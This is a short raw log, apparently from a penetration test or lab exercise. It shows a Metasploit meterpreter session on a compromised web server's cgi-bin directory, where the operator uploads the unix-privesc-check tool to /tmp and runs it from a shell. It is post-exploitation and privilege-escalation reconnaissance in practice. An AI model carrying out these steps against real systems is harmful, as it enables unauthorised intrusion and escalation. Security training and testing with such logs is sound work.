 msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
/usr/lib/cgi-bin
meterpreter > upload /usr/bin/unix-privesc-check /tmp/
[*] uploading  : /usr/bin/unix-privesc-check -> /tmp/
[*] uploaded   : /usr/bin/unix-privesc-check -> /tmp//unix-privesc-check
meterpreter > shell
Process 24743 created.
Channel 5 created.
sh /tmp/unix-privesc-check standard
Assuming the OS is: linux
Starting unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check )
This script checks file permissions and other settings that could allow
local users to escalate privileges.